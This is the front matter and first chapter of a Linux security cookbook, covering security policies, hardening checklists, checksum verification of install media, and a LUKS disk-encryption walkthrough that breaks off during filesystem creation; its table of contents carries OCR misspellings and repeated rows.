| Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Biocking incoming trainc         Getting ready         How to do it         How it works         Configuring and using TCP Wrappers         Getting ready         How to do it         How it works         Blocking country-specific traffic using mod_security         Getting ready         How to do it         Blocking ready         How to do it         Blocking ready         How to do it         Securing network traffic using SSL         Getting ready         How to do it         How it works         Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How it works<br>Chapter 7: Security Tools                                                                                                    |
| Chapter 7: Security Tools                                                                                                    |
|                                                                                                    |
| Linux sXID                                                                                                    |
| Getting ready                                                                                                    |
|                                                                                                    |

\_

| How to do it                                                 | 208 |
|--------------------------------------------------------------|-----|
| How it works                                                 | 210 |
| Port Sentry                                                  | 210 |
| Getting ready                                                | 210 |
| How to do it                                                 | 211 |
| How it works                                                 | 215 |
| Using Squid proxy                                            | 215 |
| Getting ready                                                | 216 |
| How to do it                                                 | 216 |
| How it works                                                 | 220 |
| Open SSL server                                              | 221 |
| Getting ready                                                | 221 |
| How to do it                                                 | 222 |
| How it works                                                 | 226 |
| I here's more                                                | 227 |
| Iripwire                                                     | 228 |
| Getting ready                                                | 228 |
| How to do it                                                 | 229 |
| HOW IT WORKS                                                 | 236 |
| Shorewall                                                    | 236 |
| Getting ready                                                | 236 |
| How to do It                                                 | 237 |
|                                                              | 240 |
|                                                              | 241 |
| Getting ready                                                | 241 |
| How it works                                                 | 242 |
| Sport                                                        | 250 |
| Getting ready                                                | 250 |
| How to do it                                                 | 250 |
| How it works                                                 | 251 |
| Rsvnc and Grsvnc – backun tool                               | 255 |
| Getting ready                                                | 255 |
| How to do it                                                 | 250 |
| How it works                                                 | 262 |
| Chanter 0. Linux Constitu Distance                           |     |
| Chapter 8: Linux Security Distros                            | 263 |
|                                                              | 263 |
| proense<br>Cotting road                                      | 271 |
| Getting ready                                                | 271 |
| ⊓uw lu uu lu<br>How it works                                 | 272 |
| now it works<br>Digital Evidence and Ecropole Taclkit (DEET) | 278 |
| Digital Evidence and Forensic Toolkit (DEFT)                 | 279 |
| Network Security Toolkit (NST)                               | 281 |
| Getting ready                                                | 281 |

| How to do it                                      | 281 |
|---------------------------------------------------|-----|
| Socurity Onion                                    | 200 |
| Getting ready                                     | 200 |
| How to do it                                      | 200 |
| How it works                                      | 200 |
| Tails OS                                          | 295 |
| Getting ready                                     | 295 |
| How to do it                                      | 296 |
| Qubes OS                                          | 299 |
| Getting ready                                     | 299 |
| How to do it                                      | 300 |
| How it works                                      | 310 |
| Chapter 9: Bash Vulnerability Patching            | 311 |
| Understanding the Bash vulnerability – Shellshock | 311 |
| Getting ready                                     | 311 |
| How to do it                                      | 312 |
| How it works                                      | 315 |
| Security issues – Shellshock                      | 315 |
| Getting ready                                     | 316 |
| How to do it                                      | 316 |
| How it works                                      | 322 |
| Linux patch management system                     | 322 |
| Getting ready                                     | 322 |
| How it works                                      | 323 |
| Anniving natches in Linux                         | 329 |
| Getting ready                                     | 329 |
| How to do it                                      | 330 |
| How it works                                      | 333 |
| Other well-known Linux vulnerabilities            | 333 |
| How to do it                                      | 333 |
| How it works                                      | 334 |
| Chapter 10: Security Monitoring and Logging       | 335 |
| Viewing and managing log files using Logcheck     | 335 |
| Getting ready                                     | 336 |
| How to do it                                      | 336 |
| How it works                                      | 339 |
| Monitoring the network using Nmap                 | 339 |
| Getting ready                                     | 340 |
| How to do it                                      | 340 |
| HOW It WORKS                                      | 344 |
|                                                   | 345 |
| Getting ready                                     | 345 |

| How to do it                                     | 345 |
|--------------------------------------------------|-----|
| How it works                                     | 348 |
| Monitoring logs using Multi Lali                 | 349 |
| Getting ready                                    | 349 |
| How to do it                                     | 350 |
| How it works                                     | 352 |
| Using system tools – whowatch                    | 353 |
| Getting ready                                    | 353 |
| How to do it                                     | 353 |
| How it works                                     | 356 |
| Using system tools – stat                        | 357 |
| Getting ready                                    | 357 |
| How to do it                                     | 357 |
| How it works                                     | 360 |
| Using System tools – Isof                        | 361 |
| Getting ready                                    | 361 |
| How to do it                                     | 361 |
| How it works                                     | 363 |
| Using System tools – strace                      | 364 |
| Getting ready                                    | 364 |
| How to do it                                     | 364 |
| How it works                                     | 367 |
| Real time IP LAN monitoring using IPTraf         | 367 |
| Getting ready                                    | 368 |
| How to do it                                     | 368 |
| How it works                                     | 373 |
| Network security monitoring using Suricata       | 373 |
| Getting ready                                    | 373 |
| How to do it                                     | 374 |
| Network monitoring using OpenNMS                 | 379 |
| Getting ready                                    | 380 |
| How to do it                                     | 382 |
| How it works                                     | 388 |
| Chanter 11. Understanding Linux Convise Coourity |     |
| Chapter 11: Understanding Linux Service Security | 389 |
| web server – HITPD                               | 389 |
| Getting ready                                    | 389 |
| How to do it                                     | 390 |
| How it works                                     | 392 |
| Remote service login – Telnet                    | 392 |
| Getting ready                                    | 392 |
| How to do it                                     | 393 |
| How it works                                     | 395 |
| Secure remote login – SSH                        | 395 |
| Getting ready                                    | 396 |
|                                                  |     |

| How to do it                                                                                                    | 396                                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| File transfer security – FTP                                                                                                    | 397                                           |
| Securing Mail Transfer – SMTP                                                                                                    | 399                                           |
| Getting ready                                                                                                    | 399                                           |
| How to do it                                                                                                    | 399                                           |
| How it works                                                                                                    | 406                                           |
| Chapter 12: Scanning and Auditing Linux                                                                                                    | 407                                           |
| Installing an antivirus on Linux                                                                                                    | 407                                           |
| Getting ready                                                                                                    | 407                                           |
| How to do it                                                                                                    | 408                                           |
| How it works                                                                                                    | 410                                           |
| Scanning with ClamAV                                                                                                    | 410                                           |
| Getting ready                                                                                                    | 411                                           |
| How to do it<br>How it works<br>Finding rootkits<br>Getting ready<br>How to do it<br>How it works                                                     | 411<br>415<br>415<br>415<br>415<br>415<br>419 |
| Using the auditd daemon<br>Getting ready<br>How to do it<br>How it works<br>Using ausearch and aureport to read logs<br>Getting ready<br>How to do it | 420<br>420<br>422<br>422<br>422<br>422        |
| How it works<br>Auditing system services with systemctl<br>Getting ready<br>How to do it<br>How it works                                              | 422<br>428<br>428<br>428<br>428<br>428<br>431 |
| Chapter 13: Vulnerability Scanning and Intrusion Detection                                                                                            | 432                                           |
| Network security monitoring using Security Onion                                                                                                    | 432                                           |
| Getting ready                                                                                                    | 433                                           |
| How to do it                                                                                                    | 433                                           |
| How it works                                                                                                    | 437                                           |
| Finding vulnerabilities with OpenVAS                                                                                                    | 437                                           |
| Getting ready                                                                                                    | 437                                           |
| How to do it                                                                                                    | 437                                           |
| How it works                                                                                                    | 444                                           |
| Using Nikto for web server scanning                                                                                                    | 444                                           |
| Getting ready                                                                                                    | 444                                           |
| How to do it                                                                                                    | 445                                           |
| How it works                                                                                                    | 446                                           |

\_

| ()thar Books You May Enjoy | 452 |
|----------------------------|-----|
|                            |     |
| How it works               | 451 |
| How to do it               | 447 |
| Getting ready              | 447 |
| Hardening using Lynis      | 447 |

### Preface

When setting up a Linux system, security is supposed to be an important part of all stages. A good knowledge of the fundamentals of Linux is essential to implementing a good security policy on the machine.

Linux, as it ships, is not completely secure, and it is the responsibility of the administrator to configure the machine in a way such that it becomes more secure. *Practical Linux Security Cookbook* will work as a practical guide for administrators and help them configure a more secure machine.

If you want to learn about Kernel configuration, filesystem security, secure authentication, network security, and various security tools for Linux, this book is for you.

Linux security is a massive subject and not everything can be covered in just one book. Still, *Practical Linux Security Cookbook* will give you a lot of recipes to help you secure your machine.

#### Who this book is for

*Practical Linux Security Cookbook* is intended for all those Linux users who already have knowledge of Linux filesystems and administration. You should be familiar with basic Linux commands. Understanding information security and its risks to a Linux system is also help you in understand the recipes more easily.

However, even if you are unfamiliar with information security, you will be able to easily follow and understand the recipes discussed.

Since *Practical Linux Security Cookbook* follows a practical approach, following the steps is very easy.

#### What this book covers

Chapter 1, *Linux Security Problem*, discusses the kinds of security that can be implemented for these exploits. Topics include preparing security policies and security controls for password protection and server security and performing vulnerability assessments of the Linux system. It also covers the configuration of sudo access.

Chapter 2, *Configuring a Secure and Optimized Kernel*, focuses on the process of configuring and building the Linux kernel and testing it. Topics covered include requirements for building a kernel, configuring a kernel, kernel installation, customization, and kernel debugging. The chapter also discusses configuring a console using Netconsole.

Chapter 3, *Local Filesystem Security*, looks at Linux file structures and permissions. It covers topics such as viewing file and directory details, handling files and file permissions using chmod, and the implementation of an access control list. The chapter also gives readers an introduction to the configuration of LDAP.

Chapter 4, *Local Authentication in Linux*, explores user authentication on a local system while maintaining security. Topics covered in this chapter include user authentication logging, limiting user login capabilities, monitoring user activity, authentication control definition, and also how to use PAM.

Chapter 5, *Remote Authentication*, talks about authenticating users remotely on a Linux system. The topics included in this chapter are remote server access using SSH, disabling and enabling root login, restricting remote access when using SSH, copying files remotely over SSH, and setting up Kerberos.

Chapter 6, *Network Security*, provides information about network attacks and security. It covers managing the TCP/IP network, configuring a firewall using IPtables, blocking spoofed addresses, and unwanted incoming traffic. The chapter also gives readers an introduction to configuring and using TCP Wrapper.

Chapter 7, Security Tools, targets various security tools or software that can be used for security on a Linux system. Tools covered in this chapter include sXID, Portsentry, Squid proxy, OpenSSL server, Tripwire, Shorewall, OSSEC, Snort, and Rsync/Grsync.

Chapter 8, *Linux Security Distros*, introduces the readers to some of the famous Linux/Unix distributions of that have been developed in relation to security and penetration testing. The distros covered in this chapter include Kali Linux, PfSense, DEFT, NST, Security Onion, Tails, and Qubes.

Chapter 9, *Bash Vulnerability Patching*, explores the most famous vulnerability of the Bash shell, which is known as Shellshock. It gives readers an understanding of Shellshock's vulnerability and the security issues that can arise with its presence. The chapter also tells the reader how to use the Linux Patch Management system to secure their machine and also gives them an understanding of how patches are applied in a Linux system. It also gives an insight into other known Linux vulnerabilities.

Chapter 10, *Security Monitoring and Logging*, provides information on monitoring logs in Linux, on a local system as well as a network. Topics discussed in this chapter include monitoring logs using Logcheck, using Nmap for network monitoring, system monitoring using Glances, and using MultiTail to monitor logs. A few other tools are also discussed, which include Whowatch, stat, lsof, and strace. Readers also learn about network monitoring using IPTraf, Suricata and OpenNMS.

Chapter 11, *Understanding Linux Service Security*, helps the reader understand the commonly used services on Linux systems and the security concern related to each of these services. Services such as HTTPD, Telnet, and FTP, have been in use since long time and still, many administrators are not aware of the security concerns that each of them can cause, if not configured properly.

Chapter 12, *Scanning and Auditing Linux*, provides information about performing malware scan on Linux systems so as to find all malwares including rootkits. It also gives an insight into auditing using system services such as auditd and tools like ausearch and aureport. This chapter will help readers understand how to read through logs to learn what the system services are doing.

Chapter 13, *Vulnerability Scanning and Intrusion Detection*, will help readers perform vulnerability assessment on Linux machine using various tools and Linux distros like Security Onion, OpenVAS, and Nikto. Learn about network and server category vulnerabilities and also web based vulnerabilities. The chapter also helps readers to harden Linux systems using Lynis.

#### To get the most out of this book

To get the most out of this book, readers should have a basic understanding of the Linux filesystem and administration. They should be aware of the basic commands of Linux, and knowledge about information security would be an added advantage.

This book will include practical examples on Linux security using inbuilt Linux tools as well as other available open source tools. As per the recipe, readers will have to install these tools if they are not already installed in Linux.

#### **Conventions used**

There are a number of text conventions used throughout this book.

CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Mount the downloaded WebStorm-10\*.dmg disk image file as another disk in your system."

Any command-line input or output is written as follows:

```
$ mkdir css
$ cd css
```

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Select **System info** from the **Administration** panel."

Warnings or important notes appear like this.



Tips and tricks appear like this.

#### Sections

In this book, you will find several headings that appear frequently (*Getting ready, How to do it..., How it works..., There's more...,* and *See also*).

To give clear instructions on how to complete a recipe, use these sections as follows:

#### **Getting ready**

This section tells you what to expect in the recipe and describes how to set up any software or any preliminary settings required for the recipe.

#### How to do it...

This section contains the steps required to follow the recipe.

#### How it works...

This section usually consists of a detailed explanation of what happened in the previous section.

#### There's more...

This section consists of additional information about the recipe in order to make you more knowledgeable about the recipe.

#### See also

This section provides helpful links to other useful information for the recipe.

#### Get in touch

Feedback from our readers is always welcome.

**General feedback**: Email feedback@packtpub.com and mention the book title in the subject of your message. If you have questions about any aspect of this book, please email us at questions@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packtpub.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packtpub.com with a link to the material.

If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.

#### Reviews

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit packtpub.com.

# Linux Security Problem

A Linux machine is only as secure as the administrator configures it to be. Once we have installed the Linux distribution of our choice and have removed all the unnecessary packages post installation, we can start working on the security aspect of the system by fine-tuning the installed software and services.

In this chapter, we will discuss the following topics:

- Configuring server security
- Security policy—server security
- Defining security controls
- Missing backup plans

The following recipes will be covered in the chapter:

- Checking the integrity of installation medium using checksum
- Using LUKS disk encryption
- Making use of sudoers—configuring sudo access
- Scanning hosts with Nmap
- Gaining root on a vulnerable Linux system
- Missing backup plans

#### **Security policy**

A security policy is a definition that outlines the rules and practices to be followed for computer network security in an organization. How the organization should manage, protect, and distribute sensitive data is defined in the security policy.

#### **Developing a security policy**

When creating a security policy you should keep in mind that it should be simple and easy for all the users to follow. The objective of the policy should be to protect the data while keeping the privacy of the users.

It should be developed around these points:

- Accessibility to the system
- Software installation rights on the system
- Data permission
- Recovery from failure

When developing a security policy, a user should be using only those services for which permission has been granted. Anything that is not permitted should be restricted in the policy. Let's look at some common Linux security myths.

#### Linux security myths

You might feel nervous while planning to use Linux-based systems in your business. This may be due to some false rumors about security in Linux that the systems might have fallen prey to any of the myths out there.

# Myth – as Linux is open source, it is considered to be insecure

Linux, being a free and open source operating system, has its own advantages. It includes a large base of developers who constantly audit the source code for any possible security risks; the Linux community can provide fast support and fixes for any potential security problem. Patches are released quickly for testing by the community so they don't have to deal with the clumsy administration that other Unix vendors may have to deal with.

Due to the massive worldwide user base, Linux's security gets tested across huge range of computing environments, thus making it one of the most stable and secure operating systems. As Linux is open to scrutiny by developers across the world, it helps Linux derive superior security in the ways the privileges are assigned. The way in which these privileges are assigned in a Linux system is also a security feature derived from the open source code of the system.

# Myth – Linux is an experts-only system, and only they know how to configure their systems in terms of security

Assuming that Linux is for experts who know how to deal with viruses is a misconception. Linux has evolved to become one of the friendliest OSes that can be used by anyone, whether novice or experts.

Linux is secure because of its strong architecture. Regular users on a Linux system possess low-privileged accounts rather than having root privileges.

#### Myth – Linux is virus free

Due to its strong architecture, even if a Linux system gets compromised, viruses would not have root access and thus will not be able to cause any major damage to the system.

Even on Linux servers, several levels of security are implemented and they are updated more often, again helping to secure the servers from viruses.

There are still a number of viruses that target Linux, thus making it not completely virus free. But most of the viruses that exist for Linux are non-destructive in nature.

#### **Configuring server security**

Once a Linux server is created, the immediate next step is to implement security procedures to make sure that any kind of threat should not cause the system to be compromised. A major reason for malicious attacks on Linux servers have been poorly implemented security or existing vulnerabilities. When configuring a server, the security policies need to be implemented properly to create a secure environment that will help prevent your business from getting hacked.

#### How to do it...

Let us have a look for each and every configuration.

#### User management

Follow these steps to configure server security:

- 1. When a Linux server is created, the first user created by default is always the root user. This root user should be used for initial configuration only.
- 2. Once initial configuration is done, this root user should be disabled via SSH. This will make it difficult for any hacker to gain access to your Linux machine.
- 3. Further, a secondary user should be created to log in and administer the machine. This user can be allowed sudo permissions if administrative actions need to be performed.

#### **Password policy**

Follow these steps to configure server security:

- 1. When creating user accounts, ensure the use of strong passwords. If allowed, keep the length of the password to between 12 to 14 characters.
- 2. If possible, generate passwords randomly, and include lowercase and uppercase letters, numbers, and symbols.
- 3. Avoid using password combinations that could be easily guessed, such as dictionary words, keyboard patterns, usernames, ID numbers, and so on.
- 4. Avoid using the same password twice.

#### **Configuration policy**

Follow these steps to configure server security:

- 1. The operating system on the server should be configured in accordance with the guidelines approved for InfoSec.
- 2. Any service or application not being used should be disabled, wherever possible.
- 3. Every access to the services and applications on the server should be monitored and logged. It should also be protected through access-control methods. An example of this will be covered in Chapter 3, Local Filesystem Security.
- 4. The system should be kept updated and any recent security patches, if available, should be installed as soon as possible
- 5. Avoid using the root account as much as possible. It is better to use the security principles that require least access to perform a function.

- 6. Any kind of privileged access must be performed over a secure channel connection (SSH) wherever possible.
- 7. Access to the server should be in a controlled environment.

#### **Monitoring policy**

- 1. All security-related actions on server systems must be logged and audit reports should be saved as follows:
  - For a period of one month, all security-related logs should be kept online
  - For a period of one month, the daily backups, as well as the weekly backups should be retained
  - For a minimum of two years, the monthly full backups should be retained
- 2. Any event related to security being compromised should be reported to the InfoSec team. They shall then review the logs and report the incident to the IT department.
- 3. Some examples of security-related events are as follows:
  - Port-scanning-related attacks
  - Access to privileged accounts without authorization
  - Unusual occurrences due to a particular application on the host

#### How it works...

Following the policies as given here helps in the base configuration of the internal server that is owned or operated by the organization. Implementing the policy effectively will minimize unauthorized access to any sensitive and proprietary information.

#### Security policy – server security

A major reason for malicious attacks on Linux servers has been poorly implemented security or existing vulnerabilities. When configuring a server, the security policies need to be implemented properly and ownership needs to be taken for proper customization of the server.

#### How to do it...

Let's have a look and various security policies

#### **General policy**

Let's discuss the various security policies:

- 1. The administration of all the internal servers in an organization is the responsibility of a dedicated team that should also keep watch for any kind of compliance issues. If a compliance issues occurs, the team should immediately review and implement an updated security policy.
- 2. When configuring internal servers, they must be registered in such a way that the identification of the servers can be done on the basis of the following information:
  - Location of the server
  - Operating system version and hardware configuration
  - Services and applications running on the server
- 3. Any kind of information in the organization's management system must always be kept up to date.

#### **Configuration policy**

Let's discuss the various security policies:

- 1. The operating system on the server should be configured in accordance with the guidelines approved for InfoSec.
- 2. Any service or application not being used should be disabled, wherever possible.
- 3. Every access to the services and applications on the server should be monitored and logged. It should also be protected through access-control methods. An example of this will be covered in Chapter 3, *Local FileSystem Security*.
- 4. The system should be kept updated and any recent security patches, if available, should be installed as soon as possible
- 5. Avoid using the root account as much as possible. It is better to use security principles that require least access to perform a function.
- 6. Any kind of privileged access must be performed over a secure channel connection (SSH), wherever possible.
- 7. Access to the server should be in a controlled environment.

#### **Monitoring policy**

Let's discuss the various security policies:

- 1. All security-related actions on server systems must be logged and audit reports should be saved as follows:
  - For a period of one month, all the security-related logs should be kept online
  - For a period of one month, the daily backups, as well as the weekly backups, should be retained
  - For a minimum of two years, the monthly full backups should be retained
- 2. Any event related to security being compromised should be reported to the InfoSec team. They shall then review the logs and report the incident to the IT department.
- 3. Some examples of security related events are as follows:
  - Port-scanning-related attacks
  - Access to privileged accounts without authorization
  - Unusual occurrences due to a particular application on the host

#### How it works...

Following the policies as given here helps the base configuration of the internal server that is owned or operated by the organization. Implementing the policy effectively will minimize unauthorized access to any sensitive and proprietary information.

#### **Defining security controls**

Securing a Linux server starts with the process of hardening the system, and to do this it's important to define a list of security controls. A security controls list (or security checklist) confirms that proper security controls have been implemented.

#### How to do it...

Let's have a look at various security control checklists.

#### Installation

Now we will look into each security control checklist:

- Installation media such as CD-ROM/DVD/ISO should be checked by using checksum
- A minimal base installation should be done when creating the server
- It is good practice to create separate filesystems for /home, and /tmp
- It is good practice to install minimum software on the server to minimize the chances of vulnerability
- Always keep the Linux kernel and software up to date

#### Boot and disk

Now we will look into each security control checklist:

- Encrypt partitions using disk encryption methods such as LUKS.
- Limit access to BIOS by configuring a BIOS password.
- Limit bootable devices and allow only devices such as disk to be booted.
- Configure a password to access the single user mode boot loader.

#### **Network and services**

Now we will look into each security control checklist:

- Determine the services running by checking the open network ports.
- Use a firewall such as iptables/nftables to limit access to the services as per need.
- Encrypt all data transmitted over the network.
- Avoid using services such as FTP, Telnet, and Rlogin/Rsh.
- Any unwanted services should be disabled.
- A centralized authentication service should be used.

#### Intrusion detection and Denial of Service (DoS)

Now we will look into each security control checklist:

- File integrity tools such as AIDE, Samhain, and AFICK should be installed and configured for monitoring important files.
- Use a malware scanner such as CalmAV to protect against malicious scripts.
- Configure system logging to a remote machine for the purpose of detection, forensics, and archiving.
- Deter brute-force attacks by using anti brute-force tools for authentication attempts.

#### Auditing and availability

Now we will look into each security control checklist:

- Read through logs to monitor for suspicious activity.
- Configure auditd configuration to perform system accounting.
- Ensure backup is working, and also check restores.

#### How it works...

Implementing these security controls minimizes the security risk to your Linux server. This helps protect your data from the hands of hackers.

# Checking the integrity of installation medium by using checksum

Whenever you download an image file of any Linux distribution, it should always be checked for correctness and safety. This can be done by generating an MD5 hash after downloading the image file and then comparing the generated hash with the hash generated by the organization supplying the image file.

This helps in checking the integrity of the downloaded file. If the original file was tampered with it can be detected using the MD5 hash comparison. The larger the file size, the higher the possibility of changes in the file. It is always recommended you do an MD5 hash comparison for files such as the operating system installation CD.

#### **Getting ready**

md5sum is normally installed in most Linux distributions, so installation is not required.

#### How to do it...

Perform the following steps:

1. Open the Linux Terminal and then change the directory to the folder containing the downloaded ISO file.



Because Linux is case sensitive, type the correct spelling for the folder name. Downloads are not the same as downloads in Linux.

2. After changing to the download directory, type the following command:

```
md5sum ubuntu-filename.iso
```

md5sum will then print the calculated hash in a single line as shown here:

8044d756b7f00b695ab8dce07dce43e5 ubuntu-filename.iso

Now we can compare the hash calculated by this command with the hash on the UbuntuHashes page (https://help.ubuntu.com/community/UbuntuHashes). After opening the UbuntuHashes page, we just need to copy this previously calculated hash, in the **Find** box of the browser (by pressing *Ctrl* + *F*).

#### How it works...

If the calculated hash and the hash on the UbuntuHashes page match, then the downloaded file is not damaged. In case the hashes don't match, then there is a possibility that the file might be tampered or is damaged. Try downloading the file again. If the issue still persists, it is recommended you report the issue to the administrator of the server.

#### See also

Here's something extra in case you want to go the extra mile: the GUI checksum calculator available for Ubuntu.

Sometimes, it's really inconvenient to use the Terminal for doing checksums. You need to know the right folder of the downloaded file and also the exact filename. This makes it difficult to remember the exact commands.

As a solution, there is the very small and simple software - GtkHash.

You can download the tool here: http://gtkhash.sourceforge.net/.

Or you can install it by using the following command:

```
sudo apt-get install gtkhash
```

#### **Using LUKS disk encryption**

In enterprises, small business, and government offices, the users may have to secure their systems in order to protect their private data, which includes customers details, important files, contact details, and so on. To help with this, Linux provides a good number of cryptographic techniques that can be used to protect data on physical devices such as hard disk or removable media. One such cryptographic technique is using **Linux Unified Key Setup** (**LUKS**)-on-disk-format. This technique allows the encryption of Linux partitions.

This is what LUKS does:

- The entire block device can be encrypted using LUKS; it's well suited for protecting the data on removable storage media or the laptop disk drives
- LUKS uses the existing device mapper kernel subsystem
- It also provides passphrase strengthening, which helps protect against dictionary attacks

#### Getting ready

For the following process to work, it is necessary that a separate partition is also created while installing Linux, which will be encrypted using LUKS.



Configuring LUKS using the steps given will remove all data on the partition being encrypted. So, before starting the process of using LUKS, make sure you take a backup of the data to some external source.

#### How to do it...

To begin with manually encrypting directories, perform the following steps:

1. Install cryptsetup as shown here, which is a utility used for setting up encrypted filesystems:

```
apt-get install cryptsetup
```

The preceding command generates the following output:

```
root@dev:~# apt-get install cryptsetup
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
    busybox
The following NEW packages will be installed:
    cryptsetup
0 upgraded, 1 newly installed, 0 to remove and 384 not upgraded.
Need to get 79.1 kB of archives.
After this operation, 315 kB of additional disk space will be used.
WARNING: The following packages cannot be authenticated!
    cryptsetup
Install these packages without verification [y/N]?
```

2. Encrypt your /dev/sdb1 partition, which is a removable device. To encrypt the partition, type the following command:

cryptsetup -y -v luksFormat /dev/sdb1

The preceding command generates the following output:

```
root@dev:~# cryptsetup -y -v luksFormat /dev/sdb1
WARNING!
=======
This will overwrite data on /dev/sdb1 irrevocably.
Are you sure? (Type uppercase yes): YES
Enter LUKS passphrase:
Verify passphrase:
Command successful.
root@dev:~#
```

This command initializes the partition and also sets a passphrase. Make sure you note the passphrase for further use.

3. Now open the newly created encrypted device by creating a mapping:



4. Check to confirm that the device is present:

```
ls -1 /dev/mapper/backup2
```

The preceding command generates the following output:

```
root@dev:~# ls -l /dev/mapper/backup2
lrwxrwxrwx 1 root root 7 Apr 22 05:31 /dev/mapper/backup2 -> ../dm-0
root@dev:~#
```

5. Check the status of the mapping using the following command:

```
root@dev:~# cryptsetup -v status backup2
/dev/mapper/backup2 is active.
  type: LUKS1
   cipher: aes-cbc-essiv:sha256
  keysize: 256 bits
  device: /dev/sdb1
  offset: 4096 sectors
  size: 31291392 sectors
  mode: read/write
Command successful.
root@dev:~#
```

6. Dump LUKS headers using the following command:

```
root@dev:~# cryptsetup luksDump /dev/sdb1
LUKS header information for /dev/sdb1
Version:
                1
Cipher name:
                aes
Cipher mode:
                cbc-essiv:sha256
Hash spec:
                sha1
Payload offset: 4096
MK bits:
               256
MK digest:
                a7 9a c2 e3 59 b9 a4 e5 9d 18 92 2c cb 53 06 7a e6 4c c0 82
MK salt:
                03 bb cc d2 a4 63 d9 9e 96 c3 09 41 14 6d 6a 17
                86 14 92 63 46 2f b0 25 d4 18 9a fe 4d e1 86 49
MK iterations: 36000
UUID:
                5327ef7e-511b-4174-9550-1a94849acbdc
Key Slot 0: ENABLED
        Iterations:
                                144037
        Salt:
                                65 cf 30 d3 4f e1 cc e2 7b 99 a8 f8 7b 1d aa 0c
                                86 38 f3 17 f4 56 19 b8 85 04 ea 0c b0 86 b5 03
        Key material offset:
                                8
        AF stripes:
                                4000
Key Slot 1: DISABLED
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED
```

7. Next, write zeros to /dev/mapper/backup2 encrypted device:

```
root@dev:~# pv -tpreb /dev/zero | dd of=/dev/mapper/backup2 bs=128M
dd: writing `/dev/mapper/backup2': No space left on device
14.9GB 0:51:57 [ 4.9MB/s] [ <=>
0+122233 records in
0+122232 records out
16021192704 bytes (16 GB) copied, 3125.13 s, 5.1 MB/s
root@dev:~#
```

As the dd command may take hours to complete, we use the pv command to monitor the progress.

8. Now create a filesystem:

```
mkfs.ext4 /dev/mapper/backup2
```
The preceding command generates the following output:

```
root@dev:~# mkfs.ext4 /dev/mapper/backup2
mke2fs 1.42 (29-Nov-2011)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
979200 inodes, 3911424 blocks
195571 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=4005560320
120 block groups
32768 blocks per group, 32768 fragments per group
8160 inodes per group
Superblock backups stored on blocks:
        32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208
Allocating group tables: done
Writing inode tables: done
